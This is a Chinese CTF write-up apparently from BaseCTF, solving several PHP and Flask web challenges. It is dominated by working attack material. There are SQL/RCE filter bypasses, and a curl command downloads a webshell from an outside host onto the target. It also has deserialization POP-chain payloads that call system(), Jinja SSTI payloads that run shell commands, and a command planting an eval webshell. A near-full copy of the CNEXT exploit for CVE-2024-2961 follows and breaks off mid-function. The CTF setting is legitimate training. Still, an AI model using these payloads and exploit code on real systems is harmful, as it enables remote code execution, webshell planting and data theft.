Back to the future
描述:本题理论不需要扫描器
我们试着随便在url后面跟点什么,发现直接给phpinfo()了。但是还是没什么思路,再想一想描述,访问robots.txt发现了信息。

感觉是git泄露,题目叫back to the future,也有让我们看git的记录的意思,一切都对上了。
用这个gakki429/Git_Extract拿到了flag


所以phpinfo()是干扰项?
RCE or Sql Inject
<?php
highlight_file(__FILE__);
$sql = $_GET['sql'];
if (preg_match('/se|ec|;|@|del|into|outfile/i', $sql)) {
die("你知道的,不可能有sql注入");
}
if (preg_match('/"|\$|`|\\\\/i', $sql)) {
die("你知道的,不可能有RCE");
}
$query = "mysql -u root -p123456 -e \"use ctf;select 'ctfer! You can\\'t succeed this time! hahaha'; -- " . $sql . "\"";
system($query);
hint:
R! C! E!
mysql远程连接和命令行操作是不是有些区别呢
输个问号看看?
相比上一道题多过滤了se,ec,del,into,outfile。但是把换行放出来了。并且题目的语句多了个注释在末尾。
由于过滤了se,所以sql注入不太可能了。(可能存在我不知道的方法?
那就顺着题目意思来,先换行逃过注释,然后一个?也就是sql=%0a?

那很明显了,通过system执行命令嘛。但是根目录没有flag,估计在数据库里面。
发现靶机出网

那下一个shell进来好了
http://challenge.basectf.fun:24185/?sql=%0asystem curl fffffilm.top/1.txt -o fffffilm.php

Sql Inject or RCE
<?php
highlight_file(__FILE__);
$sql = $_GET['sql'];
if (preg_match('/se|ec|st|;|@|delete|into|outfile/i', $sql)) {
die("你知道的,不可能有sql注入");
}
if (preg_match('/"|\$|`|\\\\/i', $sql)) {
die("你知道的,不可能有RCE");
}
$query = "mysql -u root -p123456 -e \"use ctf;select 'ctfer! You can\\'t succeed this time! hahaha'; -- " . $sql . "\"";
system($query);
相比上一题多过滤了st,并且del换成了delete。所以关键点会在del上吗(存疑,确信
发现mysql的内置命令里面有一条正好和del有关delimiter。感觉是通过这个改变结束符,来绕过;打一个堆叠。成功哩,delimiter本身的用法就是不加;结束符的,所以我们加一个换行在后面,就可以成功改变结束符来打堆叠了。
最后利用handler读取即可。
如下:

1z_php
<?php
highlight_file('index.php');
# 我记得她...好像叫flag.php吧?
$emp=$_GET['e_m.p'];
$try=$_POST['try'];
if($emp!="114514"&&intval($emp,0)===114514)
{
for ($i=0;$i<strlen($emp);$i++){
if (ctype_alpha($emp[$i])){
die("你不是hacker?那请去外场等候!");
}
}
echo "只有真正的hacker才能拿到flag!"."<br>";
if (preg_match('/.+?HACKER/is',$try)){
die("你是hacker还敢自报家门呢?");
}
if (!stripos($try,'HACKER') === TRUE){
die("你连自己是hacker都不承认,还想要flag呢?");
}
$a=$_GET['a'];
$b=$_GET['b'];
$c=$_GET['c'];
if(stripos($b,'php')!==0){
die("收手吧hacker,你得不到flag的!");
}
echo (new $a($b))->$c();
}
else
{
die("114514到底是啥意思嘞?。?");
}
# 觉得困难的话就直接把shell拿去用吧,不用谢~
$shell=$_POST['shell'];
eval($shell);
?>
php没有难题
给了一个eval,但是前面直接进die()了,还是利用不了。那我们先看前面的。
intval($value,$base)当base为0时,会检测value的格式来决定使用的进制。传16进制满足第一个if,也就是:e[m.p=0x1bf52
再下面又有一个ctype_alpha函数,ctype_alpha — 做纯字符检测。——如果在当前语言环境中 text 里的每个字符都是一个字母,那么就返回true,反之则返回false。
那用8进制好了,e[m.p=0337522
接下来是
if (preg_match('/.+?HACKER/is',$try)){
die("你是hacker还敢自报家门呢?");
}
if (!stripos($try,'HACKER') === TRUE){
die("你连自己是hacker都不承认,还想要flag呢?");
}
利用正则回溯绕过。
然后是
if(stripos($b,'php')!==0){
die("收手吧hacker,你得不到flag的!");
}
echo (new $a($b))->$c();
b要以php开头,用SplFileObject配合php伪协议即可,并且c是toString方法打印结果。

或者利用webshell直接拿flag应该也行
exp
import requests
url="http://challenge.basectf.fun:39005"
#请自行更换伪协议,我这里只是为了展示能读到flag才用的这个。
parms={
"e[m.p":"0337522",
"a" : "SplFileObject",
"b" : "php://filter/read=convert.iconv.ASCII.UCS-2BE/resource=flag.php",
"c" : "__toString"
}
data={
'try':'very'*250001 +'HACKER',
'shell':'system("whoami");'
}
r=requests.post(url,data=data,params=parms)
print(r.text)
print(r.url)
ez_php
<?php
highlight_file(__file__);
function substrstr($data)
{
$start = mb_strpos($data, "[");
$end = mb_strpos($data, "]");
return mb_substr($data, $start + 1, $end - 1 - $start);
}
class Hacker{
public $start;
public $end;
public $username="hacker";
public function __construct($start){
$this->start=$start;
}
public function __wakeup(){
$this->username="hacker";
$this->end = $this->start;
}
public function __destruct(){
if(!preg_match('/ctfer/i',$this->username)){
echo 'Hacker!';
}
}
}
class C{
public $c;
public function __toString(){
$this->c->c();
return "C";
}
}
class T{
public $t;
public function __call($name,$args){
echo $this->t->t;
}
}
class F{
public $f;
public function __get($name){
return isset($this->f->f);
}
}
class E{
public $e;
public function __isset($name){
($this->e)();
}
}
class R{
public $r;
public function __invoke(){
eval($this->r);
}
}
if(isset($_GET['ez_ser.from_you'])){
$ctf = new Hacker('{{{'.$_GET['ez_ser.from_you'].'}}}');
if(preg_match("/\[|\]/i", $_GET['substr'])){
die("NONONO!!!");
}
$pre = isset($_GET['substr'])?$_GET['substr']:"substr";
$ser_ctf = substrstr($pre."[".serialize($ctf)."]");
$a = unserialize($ser_ctf);
throw new Exception("杂鱼~杂鱼~");
}
简单看了一下,考点是引用,字符串逃逸和一个GC回收
先把反序列化部分写出来,pop链很简单。
destruct->toString->call->get->isset->invoke但是wake_up绕不过,可能需要利用$this->end = $this->start;(存疑
注意到__wakeup里面对end进行了赋值,且wakeup方法内只对username的值进行了改变,start的值始终是由我们决定的。
那我们让start的值为POP链,再利用引用使得end和username的值一致,username的值改变后也可以通过$this->end = $this->start变成我们的pop链。用一个gif图展示一下过程。先知好像放不了gif图
接下来就是字符串逃逸,mb_strpos与mb_substr执行差异导致的漏洞,感觉gxn师傅讲的挺好的,可以看他的文章了解一下。
逃逸多少字符懒得算了,只要把start前面的都删掉,留下O开头的数据就行。一直加%f0直到O被删掉,再加%9f把O找回来即可。
然后再删去末尾的四个}}}}来破坏序列化字符串结构,利用fast destruct逃脱异常。
ez[ser.from_you=O:6:"Hacker":3:{s:3:"end";N;s:8:"username";R:2;s:5:"start";O:1:"C":1:{s:1:"c";O:1:"T":1:{s:1:"t";O:1:"F":1:{s:1:"f";O:1:"E":1:{s:1:"e";O:1:"R":1:{s:1:"r";s:18:"system("cat /f*");";}}
&substr=%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0%f0f0%f0%f0%f0f0%f0%f0%f0%f0%f0%9f
EXP
<?php
class Hacker{
public $end;
public $username;
public $start;
public function __construct(){
$this->end = &$this->username;
}
}
class C{
public $c;
}
class T{
public $t;
}
class F{
public $f;
}
class E{
public $e;
}
class R{
public $r;
}
$hacker=new Hacker();
$hacker->start=new C();
$hacker->start->c=new T();
$hacker->start->c->t=new F();
$hacker->start->c->t->f=new E();
$hacker->start->c->t->f->e=new R();
$hacker->start->c->t->f->e->r='system("whoami");';
echo serialize($hacker);
Jinja Mark
index路由,post传参lucky_number=5346,(这个数字直接用的lucky number题目给的)拿到原型链污染的源码
BLACKLIST_IN_index = ['{','}']
def merge(src, dst):
for k, v in src.items():
if hasattr(dst, '__getitem__'):
if dst.get(k) and type(v) == dict:
merge(v, dst.get(k))
else:
dst[k] = v
elif hasattr(dst, k) and type(v) == dict:
merge(v, getattr(dst, k))
else:
setattr(dst, k, v)
@app.route('/magic',methods=['POST', 'GET'])
def pollute():
if request.method == 'POST':
if request.is_json:
merge(json.loads(request.data), instance)
return "这个魔术还行吧"
else:
return "我要json的魔术"
return "记得用POST方法把魔术交上来"
flag路由是ssti,但是一出现{或}就跳转了。估计上面的黑名单就用在这里,污染掉黑名单之后就可以ssti了。

可以看到的确没有过滤了。

随便找个payload打
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('cat /f*').read()")}}{% endif %}{% endfor %}

Lucky Number

题目信息差不多,但是这道题一开始没给ssti打,而是多了一个result = heaven.create()
和heaven.py
def create(kon="Kon", pure="Pure", *, confirm=False):
if confirm and "lucky_number" not in create.__kwdefaults__:
return {"message": "嗯嗯,我已经知道你要创造东西了,但是你怎么不告诉我要创造什么?", "lucky_number": "nope"}
if confirm and "lucky_number" in create.__kwdefaults__:
return {"message": "这是你的lucky_number,请拿好,去/check下检查一下吧", "lucky_number": create.__kwdefaults__["lucky_number"]}
return {"message": "你有什么想创造的吗?", "lucky_number": "nope"}
hint:但是听说在heaven中有一种create方法,配合__kwdefaults__可以创造出任何事物,
污染confirm为true,以及lucky_number为5346(这里lucky_number要是字符而不是数字,难绷


和上题同样的payload
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('cat /f*').read()")}}{% endif %}{% endfor %}

Just Readme
<?php
echo file_get_contents($_POST['file']);
直接打CVE-2024-2961就行
python3 aa.py http://challenge.basectf.fun:29428/ "echo '<?php eval(\$_POST[0]);?>'>/var/www/html/fffffilm.php;"

#!/usr/bin/env python3
#
# CNEXT: PHP file-read to RCE
# Date: 2024-05-27
# Author: Charles FOL @cfreal_ (LEXFO/AMBIONICS)
#
# TODO Parse LIBC to know if patched
#
# INFORMATIONS
#
# To use, implement the Remote class, which tells the exploit how to send the payload.
#
# REQUIREMENTS
#
# Requires ten: https://github.com/cfreal/ten
#
from __future__ import annotations
import base64
import zlib
from dataclasses import dataclass
from pwn import *
from requests.exceptions import ChunkedEncodingError, ConnectionError
from ten import *
HEAP_SIZE = 2 * 1024 * 1024
BUG = "劄".encode("utf-8")
class Remote:
"""A helper class to send the payload and download files.
The logic of the exploit is always the same, but the exploit needs to know how to
download files (/proc/self/maps and libc) and how to send the payload.
The code here serves as an example that attacks a page that looks like:
```php
<?php
$data = file_get_contents($_POST['file']);
echo "File contents: $data";
```
Tweak it to fit your target, and start the exploit.
"""
def __init__(self, url: str) -> None:
self.url = url
self.session = Session()
#path:filename,如果是魔改过后的利用,就把新利用方法的filename改成path,再加上其它条件就行
#似乎需要linux环境才能执行成功
def send(self, path: str) -> Response:
"""Sends given `path` to the HTTP server. Returns the response.
"""
url =self.url
data={
"file":path
}
return self.session.post(url,data=data)
def download(self, path: str) -> bytes:
"""Returns the contents of a remote file.
"""
path = f"php://filter/convert.base64-encode/resource={path}"
response = self.send(path)
#匹配语句记得根据题目环境更改
#data = response.re.search(b"(.*)", flags=re.S).group(1)
data=response.text
return base64.decode(data)
@entry
@arg("url", "Target URL")
@arg("command", "Command to run on the system; limited to 0x140 bytes")
@arg("sleep_time", "Time to sleep to assert that the exploit worked. By default, 1.")
@arg("heap", "Address of the main zend_mm_heap structure.")
@arg(
"pad",
"Number of 0x100 chunks to pad with. If the website makes a lot of heap "
"operations with this size, increase this. Defaults to 20.",
)
@dataclass
class Exploit:
"""CNEXT exploit: RCE using a file read primitive in PHP."""
url: str
command: str
sleep: int = 1
heap: str = None
pad: int = 20
def __post_init__(self):
self.remote = Remote(self.url)
self.log = logger("EXPLOIT")
self.info = {}
self.heap = self.heap and int(self.heap, 16)
def check_vulnerable(self) -> None:
"""Checks whether the target is reachable and properly allows for the various
wrappers and filters that the exploit needs.
"""
def safe_download(path: str) -> bytes:
try:
return self.remote.download(path)
except ConnectionError:
failure("Target not [b]reachable[/] ?")
def check_token(text: str, path: str) -> bool:
result = safe_download(path)
return text.encode() == result
text = tf.random.string(50).encode()
base64 = b64(text, misalign=True).decode()
path = f"data:text/plain;base64,{base64}"
result = safe_download(path)
if text not in result:
msg_failure("Remote.download did not return the test string")
print("--------------------")
print(f"Expected test string: {text}")
print(f"Got: {result}")
print("--------------------")
failure("If your code works fine, it means that the [i]data://[/] wrapper does not work")
msg_info("The [i]data://[/] wrapper works")
text = tf.random.string(50)
base64 = b64(text.encode(), misalign=True).decode()
path = f"php://filter//resource=data:text/plain;base64,{base64}"
if not check_token(text, path):
failure("The [i]php://filter/[/] wrapper does not work")
msg_info("The [i]php://filter/[/] wrapper works")
text = tf.random.string(50)
base64 = b64(compress(text.encode()), misalign=True).decode()
path = f"php://filter/zlib.inflate/resource=data:text/plain;base64,{base64}"
if not check_token(text, path):
failure("The [i]zlib[/] extension is not enabled")
msg_info("The [i]zlib[/] extension is enabled")
msg_success("Exploit preconditions are satisfied")
def get_file(self, path: str) -> bytes:
with msg_status(f"Downloading [i]{path}[/]..."):
return self.remote.download(path)
def get_regions(self) -> list[Region]:
"""Obtains the memory regions of the PHP process by querying /proc/self/maps."""
maps = self.get_file("/proc/self/maps")
maps = maps.decode()
PATTERN = re.compile(
r"^([a-f0-9]+)-([a-f0-9]+)\b" r".*" r"\s([-rwx]{3}[ps])\s" r"(.*)"
)
regions = []
for region in table.split(maps, strip=True):
if match := PATTERN.match(region):
start = int(match.group(1), 16)
stop = int(match.group(2), 16)
permissions = match.group(3)
path = match.group(4)
if "/" in path or "[" in path:
path = path.rsplit(" ", 1)[-1]
else:
path = ""
current = Region(start, stop, permissions, path)
regions.append(current)
else:
print(maps)
failure("Unable to parse memory mappings")
self.log.info(f"Got {len(regions)} memory regions")
return regions
def get_symbols_and_addresses(self) -> None:
"""Obtains useful symbols and addresses from the file read primitive."""
regions = self.get_regions()
LIBC_FILE = "/dev/shm/cnext-libc"
# PHP's heap
self.info["heap"] = self.heap or self.find_main_heap(regions)
# Libc
libc = self._get_region(regions, "libc-", "libc.so")
self.download_file(libc.path, LIBC_FILE)
self.info["libc"] = ELF(LIBC_FILE, checksec=False)
self.info["libc"].address = libc.start
def _get_region(self, regions: list[Region], *names: str) -> Region:
"""Returns the first region whose name matches one of the given names."""
for region in regions:
if any(name in region.path for name in names):
break
else:
failure("Unable to locate region")
return region
def download_file(self, remote_path: str, local_path: str) -> None:
"""Downloads `remote_path` to `local_path`"""
data = self.get_file(remote_path)
Path(local_path).write(data)
def find_main_heap(self, regions: list[Region]) -> Region:
# Any anonymous RW region with a size superior to the base heap size is a
# candidate. The heap is at the bottom of the region.
heaps = [
region.stop - HEAP_SIZE + 0x40
for region in reversed(regions)
if region.permissions == "rw-p"
and region.size >= HEAP_SIZE
and region.stop & (HEAP_SIZE - 1) == 0
and region.path == ""
]
if not heaps:
failure("Unable to find PHP's main heap in memory")
first = heaps[0]
if len(heaps) > 1:
heaps = ", ".join(map(hex, heaps))
msg_info(f"Potential heaps: [i]{heaps}[/] (using first)")
else:
msg_info(f"Using [i]{hex(first)}[/] as heap")
return first
def run(self) -> None:
self.check_vulnerable()
self.get_symbols_and_addresses()
self.exploit()
def build_exploit_path(self) -> str:
LIBC = self.info["libc"]
ADDR_EMALLOC = LIBC.symbols["__libc_malloc"]
ADDR_EFREE = LIBC.symbols["__libc_system"]
ADDR_EREALLOC = LIBC.symbols["__libc_realloc"]
ADDR_HEAP = self.info["heap"]
ADDR_FREE_SLOT = ADDR_HEAP + 0x20
ADDR_CUSTOM_HEAP = ADDR_HEAP + 0x0168
ADDR_FAKE_BIN = ADDR_FREE_SLOT - 0x10
CS = 0x100
# Pad needs to stay at size 0x100 at every step
pad_size = CS - 0x18
pad = b"\x00" * pad_size
pad = chunked_chunk(pad, len(pad) + 6)
pad = chunked_chunk(pad, len(pad) + 6)
pad = chunked_chunk(pad, len(pad) + 6)
pad = compressed_bucket(pad)
step1_size = 1
step1 = b"\x00" * step1_size
step1 = chunked_chunk(step1)
step1 = chunked_chunk(step1)
step1 = chunked_chunk(step1, CS)
step1 = compressed_bucket(step1)
# Since these chunks contain non-UTF-8 chars, we cannot let it get converted to
# ISO-2022-CN-EXT. We add a `0\n` that makes the 4th and last dechunk "crash"
step2_size = 0x48
step2 = b"\x00" * (step2_size + 8)
step2 = chunked_chunk(step2, CS)
step2 = chunked_chunk(step2)
step2 = compressed_bucket(step2)
step2_write_ptr = b"0\n".ljust(step2_size, b"\x00") + p64(ADDR_FAKE_BIN)
step2_write_ptr = chunked_chunk(step2_write_ptr, CS)
step2_write_ptr = chunked_chunk(step2_write_ptr)
step2_write_ptr = compressed_bucket(step2_write_ptr)
step3_size = CS
step3 = b"\x00" * step3_size
assert len(step3) == CS
step3 = chunked_chunk(step3)
step3 = chunked_chunk(step3)
step3 = chunked_chunk(step3)
step3 = compressed_bucket(step3)
step3_overflow = b"\x00" * (step3_size - len(BUG)) + BUG
assert len(step3_overflow) == CS
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = chunked_chunk(step3_overflow)
step3_overflow = compressed_bucket(step3_overflow)
step4_size = CS
step4 = b"=00" + b"\x00" * (step4_size - 1)
step4 = chunked_chunk(step4)
step4 = chunked_chunk(step4)
step4 = chunked_chunk(step4)
step4 = compressed_bucket(step4)
# This chunk will eventually overwrite mm_heap->free_slot
# it is actually allocated 0x10 bytes BEFORE it, thus the two filler values
step4_pwn = ptr_bucket(
0x200000,
0,
# free_slot
0,
0,
ADDR_CUSTOM_HEAP, # 0x18
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
ADDR_HEAP, # 0x140
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
0,
size=CS,
)
step4_custom_heap = ptr_bucket(
ADDR_EMALLOC, ADDR_EFREE, ADDR_EREALLOC, size=0x18
)
step4_use_custom_heap_size = 0x140
COMMAND = self.command
COMMAND = f"kill -9 $PPID; {COMMAND}"
if self.sleep:
COMMAND = f"sleep {self.sleep}; {COMMAND}"
COMMAND = COMMAND.encode() + b"\x00"
assert (
len(COMMAND) <= step4_use_custom_heap_size
), f"Command too big ({len(COMMAND)}), it must be strictly inferior to {hex(step4_use_custom_heap_size)}"
COMMAND = COMMAND.ljust(step4_use_custom_heap_size, b"\x00")
step4_use_custom_heap = COMMAND
step4_use_custom_heap = qpe(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = chunked_chunk(step4_use_custom_heap)
step4_use_custom_heap = compressed_bucket(step4_use_custom_heap)
pages = (
step4 * 3
+ step4_pwn
+ step4_custom_heap
+ step4_use_custom_heap
+ step3_overflow
+ pad * self.pad
+ step1 * 3
+ step2_write_ptr
+ step2 * 2
)
resource = compress(compress(pages))
resource = b64(resource)
resource = f"data:text/plain;base64,{resource.decode()}"
filters = [
# Create buckets
"zlib.inflate",
"zlib.inflate",
# Step 0: Setup heap
"dechunk",
"convert.iconv.latin1.latin1",
# Step 1: Reverse FL order
"dechunk",
"convert.iconv.latin1.latin1",
# Step 2: Put fake pointer and make FL order back to normal
"dechunk",
"convert.iconv.latin1.latin1",
# Step 3: Trigger overflow
"dechunk",
"convert.iconv.UTF-8.ISO-2022-CN-EXT",
# Step 4: Allocate at arbitrary address and change zend_mm_heap
"convert.quoted-printable-decode",
"convert.iconv.latin1.latin1",
]
filters = "|".join(filters)
path = f"php://filter/read={filters}/resource={resource}"
return path
@inform("Triggering...")
def exploit(self) -> None:
path = self.build_exploit_path()
start = time.time()
try:
self.remote.send(path)
except (ConnectionError, ChunkedEncodingError):
pass
msg_print()
if not self.sleep:
msg_print(" [b white on black] EXPLOIT [/][b white on green] SUCCESS [/] [i](probably)[/]")
elif start + self.sleep <= time.time():
msg_print(" [b white on black] EXPLOIT [/][b white on green] SUCCESS [/]")
else:
# Wrong heap, maybe? If the exploited suggested others, use them!
msg_print(" [b white on black] EXPLOIT [/][b white on red] FAILURE [/]")
msg_print()
def compress(data) -> bytes:
"""Returns data suitable for `zlib.inflate`.
"""
# Remove 2-byte header and 4-byte checksum
return zlib.compress(data, 9)[2:-4]
def b64(data: bytes, misalign=True) -> bytes:
payload = base64.encode(data)
if not misalign and payload.endswith("="):
raise ValueError(f"Misaligned: {data}")
return payload.encode()
def compressed_bucket(data: bytes) -> bytes:
"""Returns a chunk of size 0x8000 that, when dechunked, returns the data."""
return chunked_chunk(data, 0x8000)
def qpe(data: bytes) -> bytes:
"""Emulates quoted-printable-encode.
"""
return "".join(f"={x:02x}" for x in data).upper().encode()
def ptr_bucket(*ptrs, size=None) -> bytes:
"""Creates a 0x8000 chunk that reveals pointers after every step has been ran."""
if size is not None:
assert len(ptrs) * 8 == size
bucket = b"".join(map(p64, ptrs))
bucket = qpe(bucket)
bucket = chunked_chunk(bucket)
bucket = chunked_chunk(bucket)
bucket = chunked_chunk(bucket)
bucket = compressed_bucket(bucket)
return bucket
def chunked_chunk(data: bytes, size: int = None) -> bytes:
"""Constructs a chunked representation of the given chunk. If size is given, the
chunked representation has size `size`.
For instance, `ABCD` with size 10 becomes: `0004\nABCD\n`.
"""
